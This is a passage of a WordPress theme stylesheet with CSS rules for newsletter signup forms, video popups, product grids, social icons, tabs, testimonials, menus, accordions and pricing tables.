.kreen-newsletter.style-01 .submit-newsletter {
	position: absolute;
	top: 0;
	right: 0;
	height: 50px;
	line-height: 50px;
	border-radius: 0 50px 50px 0;
	padding: 0 15px;
	min-width: 140px;
	background: #000;
	text-align: center;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	overflow: hidden;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}
.kreen-newsletter.style-01 .submit-newsletter::before {
	background: #80b82d;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: -1px;
	content: "";
	-webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
	transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}
.kreen-newsletter.style-01 .submit-newsletter:hover::before {
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}
/*.kreen-newsletter.style-02*/
.kreen-newsletter.style-02 .title {
	margin-bottom: 20px;
	color: #fff;
	font-family: 'Jost';
	position: relative;
	font-size: 14px;
	text-transform: uppercase;
}
.kreen-newsletter.style-02 .subtitle {
	font-size: 25px;
	margin-bottom: 15px;
	color: #cecece;
}
.kreen-newsletter.style-02 .desc {
	max-width: 480px;
	margin-bottom: 25px;
}
.kreen-newsletter.style-02 .newsletter-form-wrap {
	max-width: 500px;
}
.kreen-newsletter.style-02 .email-newsletter {
	width: 100%;
	height: 44px;
	line-height: 44px;
	border: none;
	background-color: #fff;
	padding-right: 140px;
	border-radius: 30px;
}
.kreen-newsletter.style-02 .submit-newsletter {
	position: absolute;
	top: 0;
	right: 0;
	height: 44px;
	line-height: 44px;
	padding: 0 15px;
	min-width: 130px;
	background: #80b82d;
	text-align: center;
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	overflow: hidden;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	border-radius: 0 30px 30px 0;
}
.kreen-newsletter.style-02 .submit-newsletter::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.kreen-newsletter.style-02 .submit-newsletter:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
/*.kreen-newsletter.style-03*/
.kreen-newsletter.style-03 .newsletter-inner {
	text-align: center;
}
.kreen-newsletter.style-03 .title {
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	color: #80b82d;
	margin-bottom: 5px;
}
.kreen-newsletter.style-03 .subtitle {
	font-size: 30px;
	font-weight: 400;
	margin-bottom: 8px;
	font-family: 'Pacifico', sans-serif;
}
.kreen-newsletter.style-03 .desc {
	max-width: 480px;
	margin: 0 auto 22px auto;
}
.kreen-newsletter.style-03 .newsletter-form-wrap {
	max-width: 570px;
	margin: 0 auto;
}
.kreen-newsletter.style-03 .newsletter-form-inner::before {
	content: '\e639';
	font-family: 'Pe-icon-7-stroke', sans-serif;
	position: absolute;
	left: 0;
	bottom: 15px;
	font-size: 24px;
	color: #000;
}
.kreen-newsletter.style-03 .email-newsletter {
	width: 100%;
	height: 54px;
	line-height: 54px;
	border-radius: 0 !important;
	border: none;
	background-color: transparent;
	padding-right: 50px;
	padding-left: 35px;
	border-bottom: 2px solid #000;
}
.kreen-newsletter.style-03 .submit-newsletter {
	position: absolute;
	top: 3px;
	right: 3px;
	height: 48px;
	line-height: 48px;
	border-radius: 8px;
	padding: 0;
	text-align: center;
	font-size: 0;
	overflow: hidden;
}
.kreen-newsletter.style-03 .submit-newsletter::after {
	content: '\f103';
	font-family: 'Flaticon', sans-serif;
	font-size: 24px;
}
/*.kreen-newsletter.style-04*/
.kreen-newsletter.style-04 .title {
	margin-top: 0;
	margin-bottom: 25px;
	position: relative;
	font-size: 16px;
	font-family: 'Jost';
	color: #80b82d;
}
.kreen-newsletter.style-04 .subtitle {
	font-size: 25px;
	margin-bottom: 15px;
}
.kreen-newsletter.style-04 .desc {
	max-width: 480px;
	margin-bottom: 25px;
}
.kreen-newsletter.style-04 .newsletter-form-wrap {
	max-width: 500px;
}
.kreen-newsletter.style-04 .email-newsletter {
	width: 100%;
	height: 50px;
	line-height: 50px;
	background-color: #fff;
	padding-right: 140px;
	border-radius: 30px;
}
.kreen-newsletter.style-04 .submit-newsletter {
	position: absolute;
	top: 4px;
	right: 4px;
	height: 42px;
	line-height: 42px;
	border-radius: 30px;
	padding: 0 15px;
	min-width: 130px;
	background: #1e1e1e;
	text-align: center;
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	overflow: hidden;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}
.kreen-newsletter.style-04 .submit-newsletter::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.kreen-newsletter.style-04 .submit-newsletter:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
.kreen-newsletter.style-05 .newsletter-inner {
	display: table;
	width: 100%;
}
.kreen-newsletter.style-05 .newsletter-inner > * {
	display: table-cell;
	vertical-align: middle;
	overflow: hidden;
}
.kreen-newsletter.style-05 .newsletter-wrap::before {
	content: "\e63b";
	font-family: 'Pe-icon-7-stroke', sans-serif;
	padding-right: 20px;
	font-size: 89px;
	float: left;
	line-height: 1;
	color: #fff;
}
.kreen-newsletter.style-05 .title {
	font-size: 26px;
	color: #fff;
	margin-bottom: 10px;
}
.kreen-newsletter.style-05 .desc {
	margin: 0;
	max-width: 440px;
	color: #fff;
}
.kreen-newsletter.style-05 .newsletter-form-wrap {
	width: 520px;
	max-width: 100%;
}
.kreen-newsletter.style-05 .email-newsletter {
	border: none;
	background-color: #fff;
	padding: 0 150px 0 20px;
	height: 58px;
	line-height: 58px;
	width: 100%;
	border-radius: 8px;
}
.kreen-newsletter.style-05 .submit-newsletter {
	text-align: center;
	position: absolute;
	top: 0;
	right: 0;
	height: 58px;
	line-height: 58px;
	background: #1e1e1e;
	padding: 0 10px;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	min-width: 140px;
	overflow: hidden;
}
.kreen-newsletter.style-05 .submit-newsletter::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.kreen-newsletter.style-05 .submit-newsletter:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@media (max-width: 1199px) {
	.kreen-newsletter.style-03 .subtitle,
	.kreen-newsletter.style-01 .subtitle {
		font-size: 24px;
	}
	.kreen-newsletter.style-05 .newsletter-inner,
	.kreen-newsletter.style-05 .newsletter-inner > * {
		display: block;
		text-align: center;
	}
	.kreen-newsletter.style-05 .newsletter-wrap::before {
		float: none;
		padding: 0 0 10px 0;
		display: inline-block;
		font-size: 76px;
	}
	.kreen-newsletter.style-05 .desc {
		margin: 0 auto;
	}
	.kreen-newsletter.style-05 .newsletter-form-wrap {
		margin: 25px auto 0;
	}
}
@media (max-width: 767px) {
	.kreen-newsletter.style-01 .desc {
		font-size: 14px;
	}
	.kreen-newsletter.style-01 .email-newsletter {
		height: 44px;
		line-height: 42px;
	}
	.kreen-newsletter.style-01 .submit-newsletter {
		height: 44px;
		line-height: 44px;
	}
	.kreen-newsletter.style-03 .title,
	.kreen-newsletter.style-01 .title {
		font-size: 12px;
	}
	.kreen-newsletter.style-03 .subtitle,
	.kreen-newsletter.style-01 .subtitle {
		font-size: 22px;
	}
	.kreen-newsletter.style-02 .submit-newsletter,
	.kreen-newsletter.style-01 .submit-newsletter {
		font-size: 11px;
		min-width: 100px;
	}
	.kreen-newsletter.style-02 .email-newsletter {
		height: 44px;
		line-height: 44px;
		padding-right: 105px;
	}
	.kreen-newsletter.style-02 .submit-newsletter {
		height: 38px;
		line-height: 40px;
		border-radius: 38px;
	}
}
/*===============================================================
9.12 FUNGAL POPUP VIDEO
===============================================================*/
.kreen-popupvideo .popupvideo-inner {
	overflow: hidden;
}
.kreen-popupvideo .popupvideo-wrap {
	float: left;
	width: 55%;
	padding: 65px 0 0 60px;
}
.kreen-popupvideo .title {
	font-size: 30px;
	font-weight: 400;
	padding-left: 15px;
	position: relative;
	margin-bottom: 30px;
	margin-top: 0;
	border-left: 3px solid #80b82d;
	font-family: 'Pacifico', sans-serif;
	text-transform: capitalize;
}
.kreen-popupvideo .button {
	display: inline-block;
	min-width: 184px;
	height: 50px;
	line-height: 50px;
	background-color: #000;
	font-weight: 600;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	text-align: center;
	margin-top: 30px;
}
.kreen-popupvideo .button:hover {
	background-color: #80b82d;
}
.kreen-popupvideo .icon {
	float: left;
	width: 45%;
	position: relative;
}
.kreen-popupvideo .icon .product-video-button {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.kreen-popupvideo .icon .product-video-button a {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);;
	z-index: 1;
	width: 70px;
	height: 70px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background-color: #fff;
	-webkit-box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
	box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.kreen-popupvideo .icon .product-video-button a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	margin: auto;
	display: block;
	border-width: 9px 0 9px 12px;
	border-style: solid;
	border-color: transparent transparent transparent #80b82d;
}
.videobox_animation {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
	z-index: 1;
	border-width: .5px;
	border-style: solid;
	border-color: #e0e0e0;
	opacity: 0;
	-webkit-animation: circles 3.9s linear 0s infinite;
	-moz-animation: circles 3.9s linear 0s infinite;
	-o-animation: circles 3.9s linear 0s infinite;
	animation: circles 3.9s linear 0s infinite;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.videobox_animation.circle_2 {
	-webkit-animation-delay: 1.3s;
	-moz-animation-delay: 1.3s;
	-o-animation-delay: 1.3s;
	animation-delay: 1.3s
}
.videobox_animation.circle_3 {
	-webkit-animation-delay: 2.6s;
	-moz-animation-delay: 2.6s;
	-o-animation-delay: 2.6s;
	animation-delay: 2.6s
}
@-webkit-keyframes circles {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 0
	}
	20% {
		-webkit-transform: scale(1.44);
		transform: scale(1.44);
		opacity: .5
	}
	100% {
		-webkit-transform: scale(3.2);
		transform: scale(3.2);
		opacity: 0
	}
}
@-moz-keyframes circles {
	0% {
		-moz-transform: scale(1);
		transform: scale(1);
		opacity: 0
	}
	20% {
		-moz-transform: scale(1.44);
		transform: scale(1.44);
		opacity: .5
	}
	100% {
		-moz-transform: scale(3.2);
		transform: scale(3.2);
		opacity: 0
	}
}
@-o-keyframes circles {
	0% {
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0
	}
	20% {
		-o-transform: scale(1.44);
		transform: scale(1.44);
		opacity: .5
	}
	100% {
		-o-transform: scale(3.2);
		transform: scale(3.2);
		opacity: 0
	}
}
@keyframes circles {
	0% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0
	}
	20% {
		-webkit-transform: scale(1.44);
		-moz-transform: scale(1.44);
		-o-transform: scale(1.44);
		transform: scale(1.44);
		opacity: .5
	}
	100% {
		-webkit-transform: scale(3.2);
		-moz-transform: scale(3.2);
		-o-transform: scale(3.2);
		transform: scale(3.2);
		opacity: 0
	}
}
@media (max-width: 1199px) {
	.kreen-popupvideo .title {
		font-size: 16px;
		padding-bottom: 10px;
		margin-bottom: 20px;
	}
	.kreen-popupvideo .popupvideo-wrap {
		padding: 20px 0 0 40px;
	}
}
@media (max-width: 991px) {
	.kreen-popupvideo .icon {
		width: auto;
		display: table;
	}
	.kreen-popupvideo .popupvideo-wrap {
		padding: 30px 0 0 0;
		width: 100%;
	}
}
/*===============================================================
9.13 FUNGAL PRODUCTS
===============================================================*/
.products {
	list-style: none;
}
ul.products {
	padding-left: 0;
}
.kreen-products ul.products::before,
.kreen-products ul.products::after {
	content: '';
	display: table;
}
.kreen-products ul.products::after {
	clear: both;
}
.kreen-products .title {
	margin-top: 0;
}
.kreen-products:hover .owl-slick .slick-list {
	z-index: 1;
}
.kreen-products.style-02 .owl-slick .slick-list,
.kreen-products.style-03 .owl-slick .slick-list,
.kreen-products.style-04 .owl-slick .slick-list,
.kreen-products.style-05 .owl-slick .slick-list {
	padding-top: 15px;
	margin-top: -15px;
}
.kreen-products.style-06 .title {
	font-size: 18px;
	font-weight: 400;
	position: relative;
	padding-bottom: 5px;
	padding-left: 13px;
	font-family: 'Pacifico', sans-serif;
	text-transform: capitalize;
	margin-bottom: 30px;
}
.kreen-products.style-06 .title::before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 20px;
	border-left: 2px solid #80b82d;
}
.shop-all {
	margin-top: 20px;
	text-align: center;
}
.shop-all a {
	display: inline-block;
	height: 48px;
	line-height: 50px;
	padding: 0 30px;
	text-align: center;
	font-size: 20px;
	font-weight: 500;
	overflow: hidden;
	position: relative;
	color: #000;
}
.shop-all a::before {
	position: absolute;
	content: '';
	left: 15px;
	right: 15px;
	opacity: 0.6;
	bottom: 0;
	height: 20px;
	background-color: #80b82d;
	z-index: -1;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.shop-all a:hover::before {
	left: 0;
	right: 0;
}
@media (max-width: 767px) {
	.kreen-products.style-06 .title {
		font-size: 16px;
	}
	.shop-all {
		margin-top: 10px;
	}
}
/*===============================================================
9.14 FUNGAL SOCIAL
===============================================================*/
.kreen-socials .socials-list {
	padding-left: 0;
	list-style: none;
}
/*.kreen-socials.style-01*/
.kreen-socials.style-01 .social-title {
	margin-top: 0;
	margin-bottom: 15px;
	font-weight: 600;
	position: relative;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	padding-left: 45px;
}
.kreen-socials.style-01 .social-title::before {
	content: '';
	position: absolute;
	top: 5px;
	left: 0;
	width: 35px;
	border-bottom: 2px solid #80b82d;
}
.kreen-socials.style-01 .socials-list li {
	display: inline-block;
	height: 46px;
	margin-right: 10px;
	margin-top: 8px;
}
.kreen-socials.style-01 .socials-list li:last-child {
	margin-right: 0;
}
.kreen-socials.style-01 .socials-list li a {
	display: block;
	height: 46px;
	width: 46px;
	font-size: 17px;
	line-height: 48px;
	color: #fff;
	background-color: #1e1e1e;
	text-align: center;
	position: relative;
	overflow: hidden;
	border-radius: 50%;
}
.kreen-socials.style-01 .socials-list li a::before {
	content: '';
	position: absolute;
	top: 100%;
	left: -1px;
	right: -1px;
	bottom: -1px;
	-webkit-transition: top 0.25s ease 0s;
	-moz-transition: top 0.25s ease 0s;
	-o-transition: top 0.25s ease 0s;
	transition: top 0.25s ease 0s;
	background-color: #80b82d;
}
.kreen-socials.style-01 .socials-list li a:hover::before {
	top: -1px;
}
.kreen-socials.style-01 .socials-list li a i {
	position: relative;
}
/*.kreen-socials.style-02*/
.kreen-socials.style-02 .social-title {
	margin-top: 0;
	margin-bottom: 20px;
	font-weight: 600;
	position: relative;
	padding-bottom: 7px;
	font-size: 18px;
	color: #fff;
}
.kreen-socials.style-02 .social-title::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 40px;
	border-bottom: 2px solid #80b82d;
}
.kreen-socials.style-02 .socials-list li {
	display: inline-block;
	height: 40px;
	margin-right: 10px;
	margin-top: 8px;
}
.kreen-socials.style-02 .socials-list li:last-child {
	margin-right: 0;
}
.kreen-socials.style-02 .socials-list li a {
	display: block;
	height: 40px;
	width: 40px;
	font-size: 20px;
	line-height: 42px;
	color: #000;
	border-radius: 50%;
	text-align: center;
	position: relative;
}
.kreen-socials.style-02 .socials-list li a::before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	-webkit-transition: opaciy 0.25s, transform 0.25s ease 0s;
	-moz-transition: opaciy 0.25s, transform 0.25s ease 0s;
	-o-transition: opaciy 0.25s, transform 0.25s ease 0s;
	transition: opaciy 0.25s, transform 0.25s ease 0s;
	-webkit-transform: scale(0.3);
	-moz-transform: scale(0.3);
	-ms-transform: scale(0.3);
	-o-transform: scale(0.3);
	transform: scale(0.3);
	opacity: 0;
	visibility: hidden;
	background-color: #80b82d;
	border-radius: 50%;
}
.kreen-socials.style-02 .socials-list li a:hover {
	color: #fff;
}
.kreen-socials.style-02 .socials-list li a:hover::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	visibility: visible;
}
.kreen-socials.style-02 .socials-list li a i {
	position: relative;
}
/*.kreen-socials.style-03*/
.kreen-socials.style-03 .socials-list li {
	display: inline-block;
	height: 46px;
	margin-right: 10px;
	margin-top: 8px;
}
.kreen-socials.style-03 .socials-list li:last-child {
	margin-right: 0;
}
.kreen-socials.style-03 .socials-list li a {
	display: block;
	height: 46px;
	width: 46px;
	font-size: 17px;
	line-height: 46px;
	color: #111;
	background-color: #fff;
	text-align: center;
	position: relative;
	overflow: hidden;
	border-radius: 50%;
}
.kreen-socials.style-03 .socials-list li a:hover {
	color: #fff;
}
.kreen-socials.style-03 .socials-list li a::before {
	content: '';
	position: absolute;
	top: 100%;
	left: -1px;
	right: -1px;
	bottom: -1px;
	-webkit-transition: top 0.25s ease 0s;
	-moz-transition: top 0.25s ease 0s;
	-o-transition: top 0.25s ease 0s;
	transition: top 0.25s ease 0s;
	background-color: #80b82d;
}
.kreen-socials.style-03 .socials-list li a:hover::before {
	top: -1px;
}
.kreen-socials.style-03 .socials-list li a i {
	position: relative;
}
/*===============================================================
9.15 FUNGAL TABS
===============================================================*/
.tab-container {
	position: relative;
}
.tab-container .tab-panel {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	opacity: 0;
	visibility: hidden;
	height: 1px;
	overflow: hidden;
}
.tab-container .tab-panel.active {
	opacity: 1;
	visibility: visible;
	position: static;
	height: auto;
	overflow: inherit;
}
.kreen-tabs {
	position: relative;
	z-index: 1;
}
.kreen-tabs .tab-link {
	padding-left: 0;
	list-style: none;
}
.kreen-tabs .tab-head .title {
	margin-top: 0;
}
/*.kreen-tabs.style-01*/
.kreen-tabs.style-01 .tab-link {
	text-align: center;
	margin-bottom: 25px;
}
.kreen-tabs.style-01 .tab-link li {
	display: inline-block;
	padding: 0 20px;
}
.kreen-tabs.style-01 .tab-link li a {
	color: #868686;
	font-size: 18px;
	font-weight: 600;
	position: relative;
	display: block;
	padding-bottom: 0;
	margin-bottom: 15px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	z-index: 1;
}
.kreen-tabs.style-01 .tab-head .tab-link li a::before {
	content: '';
	position: absolute;
	border-bottom: 9px solid #80b82d;
	width: 100%;
	bottom: 2px;
	transition: all 0.5s;
	opacity: 0.7;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	z-index: -1;
}
.kreen-tabs.style-01 .tab-link li a:hover,
.kreen-tabs.style-01 .tab-link li.active a {
	color: #000;
}
.kreen-tabs.style-01 .tab-link li a:hover::before,
.kreen-tabs.style-01 .tab-link li.active a::before {
	border-color: #80b82d;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
@media (max-width: 1199px) {
	.kreen-tabs.style-01 .tab-link li a {
		padding-bottom: 5px;
		font-size: 20px;
	}
	.kreen-tabs.style-01 .tab-link {
		margin-bottom: 10px;
	}
}
@media (max-width: 767px) {
	.kreen-tabs.style-01 .tab-link li a {
		font-size: 16px;
	}
}
/*===============================================================
9.16 FUNGAL TESTIMONIAL
===============================================================*/
.kreen-testimonial .name a:not(:hover) {
	color: inherit;
}
/*.kreen-testimonial.style-01*/
.kreen-testimonial.style-01 .testimonial-inner {
	position: relative;
	text-align: center;
}
.kreen-testimonial.style-01 .desc {
	font-size: 24px;
	line-height: 40px;
	margin-bottom: 15px;
	max-width: 900px;
	margin-left: auto;
	margin-right: auto;
}
.kreen-testimonial.style-01 .thumb {
	vertical-align: middle;
	margin: 0 auto;
}
.kreen-testimonial.style-01 .thumb img {
	border-radius: 50%;
	border: 3px solid #80b82d;
	margin: 0 auto 15px;
}
.kreen-testimonial.style-01 .intro {
	vertical-align: middle;
}
.kreen-testimonial.style-01 .name {
	font-size: 18px;
	font-weight: 600;
	margin-top: 0;
	margin-bottom: 0;
	color: #000;
}
.kreen-testimonial.style-01 .name a {
	color: #000;
}
.kreen-testimonial.style-01 .position {
	font-size: 16px;
}
/*.kreen-testimonial.style-02*/
.kreen-testimonial.style-02 {
	text-align: left;
}
.kreen-testimonial.style-02 .testimonial-inner {
	position: relative;
}
.kreen-testimonial.style-02 .desc {
	font-size: 24px;
	line-height: 40px;
	color: #000;
	margin-bottom: 15px;
}
.kreen-testimonial.style-02 .desc::before {
	content: '\f10d';
	font-family: 'FontAwesome', sans-serif;
	font-size: 32px;
	color: #80b82d;
	background: #fff;
	border-radius: 50%;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	display: block;
	margin-bottom: 3px;
}
.kreen-testimonial.style-02 .thumb {
	float: left;
}
.kreen-testimonial.style-02 .thumb img {
	border-radius: 50%;
	border: 3px solid #80b82d;
}
.kreen-testimonial.style-02 .intro {
	display: inline-block;
	vertical-align: middle;
	padding-left: 20px;
	margin-top: 25px;
}
.kreen-testimonial.style-02 .name {
	font-size: 18px;
	font-weight: 600;
	margin-top: 0;
	margin-bottom: 0;
}
.kreen-testimonial.style-02 .position {
	font-size: 13px;
	color: #7d7d7d;
}
@media (max-width: 1199px) {
	.kreen-testimonial .desc br {
		display: none;
	}
	.kreen-testimonial.style-02 .desc,
	.kreen-testimonial.style-01 .desc {
		font-size: 20px;
		line-height: 32px;
	}
}
@media (max-width: 991px) {
	.kreen-testimonial.style-01 .desc {
		font-size: 18px;
	}
	.slick-vertical {
		padding-right: 25px;
	}
}
@media (max-width: 767px) {
	.kreen-testimonial.style-01 .thumb,
	.kreen-testimonial.style-02 .thumb {
		max-width: 70px;
	}
	.kreen-testimonial.style-02 .intro {
		margin-top: 10px;
	}
	.kreen-testimonial.style-01 .desc::before {
		width: 60px;
		height: 60px;
		font-size: 30px;
		line-height: 60px;
	}
	.kreen-testimonial.style-02 .desc,
	.kreen-testimonial.style-01 .desc {
		font-size: 16px;
		line-height: 28px;
	}
	.kreen-testimonial.style-01 .name {
		font-size: 16px;
	}
}
/* ==========================================================================
9.17 FUNGAL VERTICALMENU
========================================================================== */
/*SHORTCODE*/
.kreen-verticalmenu.block-nav-category {
	position: relative;
	z-index: 8;
}
.kreen-verticalmenu.block-nav-category .block-title {
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	font-weight: 600;
	letter-spacing: 0.1em;
	margin: 0;
	padding: 15px 15px 15px 28px;
	text-transform: uppercase;
	background-color: #80b82d;
	
}
.kreen-verticalmenu.block-nav-category .block-content {
	background-color: #fff;
	text-align: left;
	border: 3px solid #80b82d;
	border-top: none;
	
}
.kreen-verticalmenu.block-nav-category.absolute-menu:not(.has-open) .block-content {
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
}
.kreen-verticalmenu.block-nav-category.absolute-menu .block-content {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	z-index: 99;
	-webkit-transition: opacity 0.25s, transform 0.25s ease 0s;
	-moz-transition: opacity 0.25s, transform 0.25s ease 0s;
	-o-transition: opacity 0.25s, transform 0.25s ease 0s;
	transition: opacity 0.25s, transform 0.25s ease 0s;
}
/*===============================================================
9.20 ACCORDION
===============================================================*/
/*accordion*/
body.wpb-js-composer .az_tta-shape-rounded.az_tta-o-shape-group:not(.az_tta-o-no-fill) .az_tta-panel .az_tta-panel-heading {
	border: none;
}
body.wpb-js-composer .az_tta-style-classic .az_tta-panel .az_tta-panel-heading,
body.wpb-js-composer .az_tta-style-classic .az_tta-panel.az_active .az_tta-panel-heading {
	background-color: #fff !important;
	border-color: #dfdfdf !important;
}
body.wpb-js-composer .az_tta.az_general .az_tta-panel-title > a {
	font-size: 22px;
	font-weight: 600;
	padding: 20px 40px 20px 20px !important;
}
body.wpb-js-composer .az_tta-style-classic .az_tta-panel .az_tta-panel-title > a {
	color: #000 !important;
	background-color: #f4f4f4;
}
body.wpb-js-composer .az_tta-style-classic .az_tta-panel.az_active .az_tta-panel-title > a {
	color: #fff !important;
	background-color: #80b82d !important;
}
body.wpb-js-composer .az_tta.az_tta-accordion .az_tta-controls-icon-position-right .az_tta-controls-icon {
	right: 20px !important;
}
body.wpb-js-composer .az_tta .az_tta-controls-icon.az_tta-controls-icon-plus::before {
	border-color: #000 !important;
}
body.wpb-js-composer .az_tta-style-classic .az_tta-controls-icon::before,
body.wpb-js-composer .az_tta-style-classic .az_tta-controls-icon::after {
	border-color: #000 !important;
}
body.wpb-js-composer .az_tta .az_tta-panel.az_active .az_tta-controls-icon.az_tta-controls-icon-plus::before {
	border-color: #fff !important;
}
body.wpb-js-composer .az_tta-style-classic .az_tta-panel .az_tta-panel-body {
	background-color: #fff !important;
	border-color: #dfdfdf !important;
	padding: 21px 20px 21px 20px !important;
}
body.wpb-js-composer .az_tta-style-classic .az_tta-panel:not(:last-child) {
	margin-bottom: 20px;
}
/*faqs*/
body .az_toggle_default .az_toggle_title .az_toggle_icon {
	right: 0;
	left: auto !important;
	width: 12px !important;
	height: 2px !important;
	background: #000;
	border-color: #000;
}
body .az_toggle_default .az_toggle_icon::before {
	height: 12px !important;
	width: 2px !important;
	border-color: #000;
}
body .az_toggle_default .az_toggle_icon::after {
	height: 2px !important;
	width: 12px !important;
	background: #000;
}
body .wpb-js-composer .az_tta-style-classic .az_tta-panel-heading .az_tta-controls-icon::before {
	border-color: #000000 !important;
}
body .az_toggle_default .az_toggle_title {
	padding: 0 20px 0 0 !important;
}
body .az_toggle_default .az_toggle_title > h4 {
	font-size: 20px;
}
body .az_toggle_default:not(:last-child) {
	border-bottom: 1px solid #dfdfdf;
	padding-bottom: 18px;
}
body .az_toggle_default .az_toggle_content {
	padding-left: 0 !important;
	padding-right: 46px;
	margin-bottom: 7px !important;
	line-height: 28px;
}
body .az_toggle_default .az_toggle_content:last-child {
	margin-bottom: 0;
}
body .az_toggle_default .az_toggle_content p:last-child {
	margin-bottom: 0;
}
@media (max-width: 767px) {
	body.wpb-js-composer .az_tta.az_general .az_tta-panel-title > a {
		font-size: 20px;
		font-weight: 600;
	}
	body .az_toggle_default .az_toggle_title > h4 {
		font-size: 18px;
	}
}
/*===============================================================
9.22 FUNGAL PRICING
===============================================================*/
.kreen-pricing .pricing-inner {
	background-color: #fff;
	text-align: center;
	
	padding-bottom: 35px;
	-webkit-transition: transform 0.4s ease 0s;
	-moz-transition: transform 0.4s ease 0s;
	-o-transition: transform 0.4s ease 0s;
	transition: transform 0.4s ease 0s;
}
.kreen-pricing .pricing-inner:hover {
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	-ms-transform: translateY(-20px);
	-o-transform: translateY(-20px);
	transform: translateY(-20px);
}
.kreen-pricing .title {
	font-size: 18px;
	font-weight: 600;
	letter-spacing: 0.1em;
	text-transform: uppercase;
